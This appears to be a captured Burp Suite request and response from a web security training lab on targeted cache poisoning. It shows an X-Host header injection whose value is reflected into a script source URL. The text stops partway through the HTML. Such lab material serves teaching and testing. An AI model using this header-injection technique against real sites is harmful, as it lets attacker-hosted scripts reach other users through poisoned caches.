 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a4a00bf045854f286675cba00620056.h1-web-security-academy.net
3 Cookie: session=ED1BNWDqU4geViW1lHXOTgj7YgQ18IiG
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: cors
1 Sec-Fetch-Dest: empty
2 Referer: https://0a4a00bf045854f286675cba00620056.h1-web-security-academy.net/post?postId=5
3 Accept-Encoding: gzip, deflate, br
4 Accept-Language: en-US,en;q=0.9
5 Priority: u=1, i
6 Connection: close
7 X-Host: mondongo
8
9
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 5818
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="//mondongo/resources/js/tracking.js">
</script>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">